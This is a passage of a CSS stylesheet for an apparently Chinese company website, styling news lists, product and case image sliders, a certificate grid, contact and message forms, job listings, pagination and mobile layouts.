	transform: scale(1.1);
}

.news-act-menu {
	overflow: hidden;
}

.news-act-menu li {
	float: left;
	width: 50%;
}

.news-act-menu li a {
	display: block;
	text-align: center;
	line-height: 50px;
	font-size: 18px;
}

.news-act-menu li.active a {
	background-color: #23ac38;
	color: #fff;
}

.list-6 {}

.list-6 li {
	border-top: 1px solid #efefef;
}

.list-6 li a {
	display: block;
	padding: 20px;
}

.list-6 li a:hover {
	background-color: #f5f5f5;
}

.list-6 li h4 {
	margin: 0;
	font-size: 16px;
	font-weight: normal;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.list-6 li p {
	font-size: 0;
	margin: 10px 0 0;
}

.list-6 li p span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 20px;
	font-size: 14px;
	color: #999;
	background: no-repeat 0 center;
	padding-left: 25px;
}

.list-6 li p span.i1 {
	background-image: url(../images/920_newscon1.png);
}

.list-6 li p span.i2 {
	background-image: url(../images/920_newscon2.png);
}

.news-box {
	margin-top: 20px;
	border: 1px solid #efefef;
	box-shadow: 0 5px 5px -5px #ccc;
	border-radius: 10px;
	overflow: hidden;
}

.news-box.msg {
	padding: 20px;
	background-color: transparent;
}

.news-box.msg h4 {
	font-size: 18px;
}

.news-box.msg form {
	margin-left: 0;
}

.news-box.msg .form-group {
	background-color: #f0f0f0;
	margin-left: 0;
	width: 100%;
}

.news-box.msg .form-group.yzm .form-control {
	width: 133px;
}

.case-title {
	text-align: center;
	border-bottom: 0;
}

.case-title p span {
	margin: 0 10px;
}

.yunu-showcase {
	margin-bottom: 30px;
}

.yunu-showcase-info {
	float: right;
	width: 500px;
}

.yunu-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.yunu-showcase-info p {
	margin: 0;
	color: #666;
	height: 168px;
}

.yunu-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 15px;
	padding-top: 15px;
	height: 42px;
	line-height: 21px;
	font-size: 18px;
}

.yunu-showcase-info .tel a {
	background-color: #23ac38;
	color: #fff;
	display: inline-block;
}

.pc-slide {
	float: left;
	width: 380px;
}

.pc-slide .view .swiper-slide .imgauto {
	width: 100%;
	height: 310px;
	line-height: 310px;
}

.pc-slide .view .swiper-container {
	width: 100%;
	/* border: #e22434 1px solid; */
}

.pc-slide .preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}

.pc-slide .preview .swiper-container {
	margin: 0 30px;
}

.pc-slide .preview .swiper-slide .imgauto {
	height: 80px;
	border: 1px solid #ddd;
	text-align: center;
	cursor: pointer;
	position: relative;
}

.pc-slide .preview .swiper-slide .imgauto img {
	max-width: 100%;
	max-height: 100%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
}

.pc-slide .preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}

.pc-slide .preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}

.pc-slide .preview img {
	padding: 1px;
}

.pc-slide .preview .active-nav .imgauto {
	border: 1px solid #23ac38;
}

.pc-slide1 {
	margin-bottom: 40px;
}

.pc-slide1 .view {
	float: left;
	width: 870px;
}

.pc-slide1 .view .swiper-slide .imgauto {
	width: 100%;
	height: 580px;
	line-height: 580px;
}

.pc-slide1 .preview {
	position: relative;
	margin-left: 895px;
	padding-top: 40px;
}

.pc-slide1 .preview .swiper-container {
	height: 540px;
}

.pc-slide1 .preview .swiper-slide .imgauto {
	height: 171px;
	border: 3px solid #eee;
	text-align: center;
	cursor: pointer;
	position: relative;
}

.pc-slide1 .preview .swiper-slide .imgauto img {
	max-width: 100%;
	max-height: 100%;
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
}

.pc-slide1 .preview .arrow-left {
	background: url(../images/feel3.png) no-repeat center #e7e7e7;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10;
	width: 128px;
	height: 24px;
}

.pc-slide1 .preview .arrow-right {
	background: url(../images/feel4.png) no-repeat center #e7e7e7;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 10;
	width: 128px;
	height: 24px;
}

.pc-slide1 .preview img {
	padding: 1px;
}

.pc-slide1 .preview .active-nav .imgauto {
	border-color: #23ac38;
}

div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}

div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}

.case-bb {
	font-size: 0;
	margin-bottom: 20px;
	background: url(../images/918_casecon4.png) repeat-x center;
}

.case-bb span {
	display: inline-block;
	vertical-align: middle;
	background-color: #fff;
	padding-right: 20px;
	font-size: 24px;
}

.prd-title {
	text-align: center;
}

.prd-title p span {
	margin: 0 10px;
}

.prd-slide .view {
	width: 650px;
}

.prd-slide .view .swiper-slide .imgauto {
	height: 503px;
	line-height: 503px;
}

.prd-slide .preview {
	margin-left: 680px;
}

.prd-slide .preview .swiper-container {
	height: 463px;
}

.prd-slide .preview .swiper-slide .imgauto {
	height: 145px;
}

.list-7 {
	margin: -20px 0 0 -20px;
}

.list-7 li {
	float: left;
	width: 33.333333%;
}

.list-7 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	box-shadow: 0 0 5px #ccc;
	padding: 20px;
	position: relative;
}

.list-7 li a:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgb(73 146 16 / 70%);
	content: '';
	z-index: 1;
	display: none;
}

.list-7 li .img-center {
	height: 350px;
	line-height: 350px;
	overflow: hidden;
	position: relative;
}

.list-7 li .img-center:after,
.list-7 li .img-center:before {
	position: absolute;
	content: '';
	left: 50%;
	top: 50%;
	width: 60px;
	height: 60px;
	margin: -30px 0 0 -30px;
	background: no-repeat center / contain;
	z-index: 2;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.list-7 li .img-center:before {
	background-image: url(../images/924_cert3.png);
	-webkit-transform: translateX(-300px);
	transform: translateX(-300px);
}

.list-7 li .img-center:after {
	background-image: url(../images/924_cert2.png);
	-webkit-transform: translateX(300px);
	transform: translateX(300px);
}

.list-7 li .text {
	text-align: center;
	margin-top: 20px;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	position: relative;
	z-index: 2;
}

.list-7 li a:hover {
	color: #fff;
}

.list-7 li a:hover:before {
	display: block;
}

.list-7 li a:hover .img-center:before,
.list-7 li a:hover .img-center:after {
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.position {
	margin-bottom: 20px;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	padding: 8px 0 8px 25px;
	background: url(../images/logo_03.png) no-repeat 0 center;
}

@media screen and (max-width: 767px) {
	body {
		min-width: 320px;
		padding-top: 50px;
		padding-bottom: 50px;
	}

	.container {
		width: auto;
	}

	#message .m-content .m-message {
		width: 90%;
		padding: 20px;
	}

	.kf {
		display: none;
	}

	.footer-fix {
		display: block;
	}

	.more-big {
		width: 120px;
		line-height: 36px;
	}

	.more-big:after {
		border-top-width: 36px;
		width: 26px;
	}

	.more-big span {
		padding: 0 10px;
		font-size: 14px;
	}

	.header {
		padding: 10px 0;
		position: fixed;
		z-index: 100;
		width: 100%;
		top: 0;
		left: 0;
		box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
		background-color: #fff;
	}

	.header .text,
	.header .tel {
		display: none;
	}

	.header .logo {
		height: 30px;
		line-height: 30px;
		float: none;
		padding: 0;
	}

	.header .nav {
		margin: 10px 0 -10px;
		text-align: left;
		display: none;
		background: transparent;
		border-bottom: 0;
	}

	.header .nav .container:after {
		display: none;
	}

	.header .nav ul {
		margin: 0 -15px;
	}

	.header .nav li {
		display: block;
		margin: 0;
		border-top: 1px solid #eee;
		background: none;
	}

	.header .nav li a {
		line-height: 40px;
		padding: 0 15px;
		color: #333;
	}

	.header .nav li a:after {
		display: none;
	}

	.header .nav li .arr {
		display: block;
	}

	.header .nav li.active a,
	.header .nav li.open a,
	.header .nav li a:hover {
		background-color: transparent;
		color: #23ac38;
	}

	.header .nav li.open .arr:after {
		border-color: #23ac38;
		-webkit-transform: rotate(225deg);
		transform: rotate(225deg);
	}

	.header .nav .dropdown-box {
		position: static;
		background-color: #f5f5f5;
		min-width: auto;
		text-align: left;
	}

	.header .nav .dropdown-box a {
		color: #333 !important;
		border-top: 1px dotted #ddd;
		padding: 0 15px;
		line-height: 40px;
		background-color: transparent !important;
		border-bottom: 0;
	}

	.header .nav .dropdown-box a:hover {
		background-color: transparent !important;
	}

	.menu-btn {
		display: block;
	}

	.banner .swiper-slide {
		height: 160px;
	}

	.section,
	.section-sub {
		padding: 30px 0;
	}

	.section-title {
		margin-bottom: 20px;
	}

	.section-title small {
		font-size: 24px;
	}

	.section-title strong {
		font-size: 18px;
	}

	.section-title strong:after {
		width: 60%;
	}

	.section-title-more .more-big {
		margin: 0 0 20px;
	}

	.section-title-1 {
		margin-bottom: 20px;
	}

	.section-title-1 strong {
		font-size: 22px;
	}

	.section-title-1 h4 {
		font-size: 18px;
		padding: 0 30px;
	}

	.in-prd-menu {
		margin: 0 0 20px;
	}

	.in-prd-menu .hform {
		float: none;
		margin: 0 0 10px;
	}

	.in-prd-menu .hform input {
		padding: 7px 50px 7px 12px;
		width: 100%;
		box-sizing: border-box;
	}

	.in-prd-menu .hform button {
		height: 36px;
	}

	.in-prd-menu ul {
		float: none;
	}

	.in-prd-menu li {
		width: 50%;
	}

	.in-prd-menu li a {
		text-align: center;
		font-size: 14px;
		line-height: 34px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}

	.list-1 {
		margin: -30px 0 0 -10px;
	}

	.list-1 li {
		width: 50%;
	}

	.list-1 li a {
		margin: 30px 0 0 10px;
		padding: 10px 10px 30px 10px;
	}

	.list-1 li .text {
		font-size: 14px;
		line-height: 1.4;
		margin-top: 10px;
	}

	.list-1 li .desc {
		font-size: 12px;
		margin-top: 5px;
	}

	.list-1 li .more {
		width: 40px;
		height: 40px;
		line-height: 40px;
		margin-left: -24px;
		bottom: -24px;
	}

	.list-1-1 .img-cover {
		margin: -10px -10px 0;
	}

	.in-adv {
		margin: -10px 0 0;
	}

	.in-adv li {
		width: 100%;
	}

	.in-adv li a {
		padding: 15px;
		margin: 10px 0 0;
	}

	.in-adv li .img-center {
		width: 70px;
		height: 70px;
		line-height: 70px;
	}

	.in-adv li .text {
		margin-left: 85px;
	}

	.in-adv li .text h4 {
		font-size: 16px;
	}

	.in-adv li .text p {
		font-size: 12px;
		margin-top: 6px;
	}

	.list-2 {
		margin: 0 0 -10px;
	}

	.list-2 li {
		width: 100%;
	}

	.list-2 li a {
		margin: 0 0 10px;
	}

	.list-2 li .text {
		font-size: 16px;
		line-height: 44px;
	}

	.list-2-1 {
		margin: -10px 0 0 -10px;
	}

	.list-2-1 li {
		width: 50%;
	}

	.list-2-1 li a {
		margin: 10px 0 0 10px;
	}

	.list-2-1 li .text {
		font-size: 14px;
		line-height: 36px;
		padding: 0 10px;
	}

	.list-2-1-1 li:last-child {
		display: none;
	}

	.in-about dt {
		float: none;
		width: auto;
		margin: 0 0 20px 20px;
	}

	.in-about dt:before {
		left: -20px;
		bottom: -20px;
		width: 100%;
	}

	.in-about dd {
		margin: 20px 0 0;
		padding: 20px;
		height: auto;
	}

	.in-about dd h4 {
		font-size: 16px;
	}

	.in-about dd p {
		margin: 10px 0 0;
		font-size: 14px;
		line-height: 1.8;
	}

	.in-about dd .more-big {
		margin-top: 20px;
	}

	.list-3 {
		margin: -10px 0 0;
	}

	.list-3 li {
		width: 100%;
	}

	.list-3 li a {
		margin: 10px 0 0;
		padding: 10px;
	}

	.list-3 li a:after {
		border-bottom-width: 87px;
		border-right-width: 50px;
		width: 50px;
	}

	.list-3 li .date {
		padding: 11px 0;
		width: 90px;
	}

	.list-3 li .date small {
		font-size: 12px;
	}

	.list-3 li .date strong {
		font-size: 28px;
		margin-top: 5px;
	}

	.list-3 li .text {
		margin-left: 100px;
	}

	.list-3 li .text h4 {
		font-size: 16px;
	}

	.list-3 li .text p {
		margin-top: 5px;
		line-height: 1.45;
		height: 40px;
	}

	.footer {
		padding-top: 30px;
	}

	.footer dl {
		margin: 0 1% 10px;
		width: 48%;
		border: 1px solid #fff;
		box-sizing: border-box;
		padding: 0 15px;
	}

	.footer dt {
		line-height: 36px;
		font-size: 16px;
		margin: 0;
		position: relative;
	}

	.footer dt:after {
		position: absolute;
		right: 6px;
		top: 50%;
		width: 9px;
		height: 9px;
		border-top: solid 1px #bdbebf;
		border-right: solid 1px #bdbebf;
		background-color: transparent;
		margin: -3px 0 0;
		-webkit-transform: rotate(135deg) translateX(-50%);
		transform: rotate(135deg) translateX(-50%);
		-webkit-transition: all 0.5s;
		transition: all 0.5s;
	}

	.footer dd {
		display: none;
	}

	.footer dd ul {
		padding-bottom: 10px;
	}

	.footer dl.open dt:after {
		-webkit-transform: rotate(315deg) translateX(-50%);
		transform: rotate(315deg) translateX(-50%);
		right: 0;
		margin-top: -6px;
	}

	.footer .pp {
		display: block;
	}

	.footer-contact {
		width: 100%;
		margin-top: 10px;
	}

	.footer-contact .code {
		display: none;
	}

	.footer-copy {
		margin-top: 30px;
		font-size: 12px;
		text-align: center;
	}

	.pages {
		margin-top: 15px;
	}

	.pages a {
		margin: 3px !important;
		font-size: 12px;
		line-height: 30px;
		padding: 0 12px;
	}

	.banner-sub {
		height: 130px;
	}

	.ct2-sd {
		float: none;
		width: auto;
	}

	.ct2-mn {
		float: none;
		width: auto;
	}

	.panel-sd .tit {
		display: none;
	}

	.lanmu {
		overflow: hidden;
		margin: 0 -1px 20px;
	}

	.lanmu li {
		float: left;
		width: 50%;
		border: 0;
	}

	.lanmu li .arr {
		display: none;
	}

	.lanmu li>a {
		padding: 0;
		text-align: center;
		font-size: 14px;
		line-height: 34px;
		border: 1px solid #fff;
	}

	.list-4 li a {
		padding: 0 0 15px;
		margin-bottom: 15px;
	}

	.list-4 li .img-center {
		width: 90px;
	}

	.list-4 li .text {
		margin: 0 0 0 100px;
		padding: 0 40px 0 0;
	}
	
	.list-4 li .al {
		margin: 0 0 0 0px;
	}

	.list-4 li .text h4 {
		padding: 0;
		font-size: 14px;
	}

	.list-4 li .text p {
		line-height: 18px;
		font-size: 12px;
		height: 36px;
		overflow: hidden;
	}

	.list-4 li .date {
		margin-top: 0;
		right: 0;
	}

	.list-4 li .date span {
		margin: 0 0 5px;
		font-size: 12px;
		color: #adadad;
	}

	.list-4 li a:hover {
		padding-left: 0;
	}

	.list-4 li a:hover .text {
		padding: 0 40px 0 0;
	}

	.list-4 li:first-child a {
		padding-top: 0;
		margin-top: 0;
		border-top: 0;
	}

	.nav-sub {
		margin: -5px 0 20px -5px;
	}

	.nav-sub li a {
		margin: 5px 0 0 5px;
		font-size: 12px;
		padding: 0 10px;
		line-height: 32px;
	}

	.about-1 {
		font-size: 14px;
	}
	.about-1 img {
		max-width: 100%;
	}

	.about-2 {
		padding: 0 35px;
	}

	.about-2 .text {
		margin: 0;
	}

	.about-2 .swiper-button-prev {
		left: 0;
	}

	.about-2 .swiper-button-next {
		right: 0;
	}

	.about-2 .swiper-pagination {
		display: block;
	}

	.about-3 li {
		width: 100%;
	}

	.contact-right,
	.contact-left {
		width: auto;
		float: none;
	}

	.contact-right .item {
		margin-bottom: 20px !important;
	}

	.contact-right .item .ewm {
		margin-top: 0;
		font-size: 12px;
	}

	.contact-right .item .ewm a {
		line-height: 24px;
		background-size: 12px auto;
		background-position: 64px center;
		padding: 0 26px 0 10px;
	}

	.contact-right .item .ewm .img-center:before {
		display: none;
	}

	.contact-right .item .ewm .img-center:after {
		top: 39px;
	}

	.contact-right .item h4 {
		font-size: 18px;
	}

	.contact-right .item .text {
		margin-top: 15px;
		line-height: 1.8;
		padding-left: 10px;
		border-left-width: 1px;
	}

	.contact-left .map {
		height: 200px;
		margin-bottom: 20px;
	}
	
	.message-con {
	    margin: 0 auto;
	    width: auto;
	}

	.msg {
		padding: 15px;
	}

	.msg h4 {
		font-size: 18px;
	}

	.msg .tips {
		font-size: 14px;
	}

	.msg form {
		margin-left: 0;
	}

	.msg .form-group {
		width: 100%;
		margin: 10px 0 0;
	}

	.msg .form-group.full {
		width: 100%;
	}

	.msg .form-group.yzm {
		position: relative;
	}

	.msg .form-group.yzm .form-control {
		width: 100%;
		padding-right: 100px;
		box-sizing: border-box;
	}

	.msg .form-group.yzm .yzm-pic {
		position: absolute;
		right: 10px;
		top: 10px;
		width: 90px;
	}

	.message-left,
	.message-right {
		width: auto;
		float: none;
	}

	.message-left {
		margin-bottom: 30px;
		font-size: 14px;
	}

	.message-left h4 {
		font-size: 18px;
		margin-bottom: 20px;
	}

	.jobs .item .tit {
		padding: 10px 56px 10px 10px;
	}

	.jobs .item .tit h4 {
		font-size: 16px;
	}

	.jobs .item .tit p {
		margin-top: 5px;
	}

	.jobs .item .tit p span {
		font-size: 12px;
		margin-right: 10px;
	}

	.jobs .item .tit:after {
		font-size: 20px;
		line-height: 44px;
		width: 35px;
		top: 10px;
		right: 10px;
	}

	.jobs .item .con {
		padding: 10px;
		font-size: 14px;
	}

	.news-left {
		float: none;
		width: auto;
	}

	.news-right {
		display: none;
	}

	.news-title {
		padding-bottom: 10px;
		margin-bottom: 10px;
	}

	.news-title h1 {
		font-size: 18px;
	}

	.news-title p span {
		font-size: 12px;
		margin-right: 10px;
	}

	.news-content {
		margin-bottom: 20px;
	}

	.news-exp {
		padding-top: 10px;
		font-size: 12px;
	}

	.news-panel {
		margin-top: 30px;
	}

	.news-panel .tit {
		margin-bottom: 15px;
	}

	.news-panel .tit span {
		font-size: 16px;
		padding-bottom: 10px;
	}

	.news-panel .tit .fh {
		font-size: 14px;
	}

	.list-5 {
		margin-top: -10px;
	}

	.list-5 li {
		width: 100%;
	}

	.list-5 li a {
		padding-bottom: 10px;
		margin-top: 10px;
		font-size: 12px;
	}

	.case-title p span {
		margin: 0 5px;
	}

	.pc-slide,
	.yunu-showcase-info {
		float: none;
		width: auto;
	}

	.yunu-showcase-info {
		margin-top: 20px;
	}

	.yunu-showcase-info h1 {
		font-size: 20px;
		line-height: 1.8;
	}

	.yunu-showcase-info p {
		height: auto;
	}

	.case-bb {
		margin-bottom: 10px;
	}

	.case-bb span {
		font-size: 18px;
	}

	.abcc {
		margin-top: -50px;
		padding-top: 80px;
	}

	.list-7 {
		margin: -10px 0 0 -10px;
	}

	.list-7 li {
		width: 50%;
	}

	.list-7 li a {
		margin: 10px 0 0 10px;
		padding: 10px;
	}

	.list-7 li .img-center {
		height: 150px;
		line-height: 150px;
	}

	.list-7 li .text {
		margin-top: 10px;
		font-size: 14px;
	}

	.list-7 li .img-center:after,
	.list-7 li .img-center:before {
		width: 30px;
		height: 30px;
		margin: -15px 0 0 -15px;
	}

	.position {
		font-size: 12px;
		display: none;
	}
}
.pagination p {
	margin: 0;
	cursor: pointer
}

.pagination {
	height: 40px;
	padding: 20px 0px;
    color: #808080;
    text-align: center;
    font-size: 14px;
}

.pagination a {
	margin: 10px;
	padding: 2px 12px;
	height: 24px;
	border: 1px #cccccc solid;
	background: #fff;
	text-decoration: none;
	color: #808080;
	font-size: 12px;
	line-height: 24px;
}

.pagination a:hover {
	color: #23ac38;
	background: white;
	border: 1px #23ac38 solid;
}

.pagination a.cur {
	border: 1px solid #23ac38;
	background: #23ac38;
	color: #fff;
}

.pagination p {
	float: left;
	padding: 2px 12px;
	font-size: 12px;
	height: 24px;
	line-height: 24px;
	color: #bbb;
	border: 1px #ccc solid;
	background: #fcfcfc;
	margin-right: 8px;
}

.pagination p.pageRemark {
	border-style: none;
	background: none;
	margin-right: 0px;
	padding: 4px 0px;
	color: #666;
}

.pagination p.pageRemark b {
	color: red;
}

.pagination p.pageEllipsis {
	border-style: none;
	background: none;
	padding: 4px 0px;
	color: #808080;
}

.dates li {
	font-size: 14px;
	margin: 20px 0
}

.dates li span {
	float: right
}
/*手机端*/
@media (max-width: 767px) {
	.ueditor_baidumap{
		width: 100%;
	}
}
/*平板电脑*/
@media (min-width: 768px) and (max-width: 991px) {
	.ueditor_baidumap{
		width: 100%;
	}
}